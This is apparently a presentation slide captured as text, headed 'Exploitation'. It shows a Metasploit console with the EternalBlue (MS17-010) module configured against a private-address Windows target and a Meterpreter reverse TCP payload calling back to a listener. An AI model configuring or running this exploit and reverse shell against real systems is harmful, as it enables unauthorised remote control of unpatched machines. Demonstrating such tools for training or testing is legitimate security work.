 Exploitation
innovera
We enable.
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
folders
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.0.152 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >